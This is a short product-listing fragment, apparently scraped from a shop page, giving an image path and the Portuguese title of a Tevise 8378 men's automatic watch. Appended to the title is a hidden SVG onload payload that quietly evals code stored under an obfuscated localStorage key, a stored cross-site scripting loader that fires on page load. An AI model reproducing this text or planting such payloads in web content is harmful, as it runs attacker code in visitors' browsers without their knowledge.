 Relógio Tevise 8378 Masculino Automático Pulseira de Aço Inoxidável - Branco<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 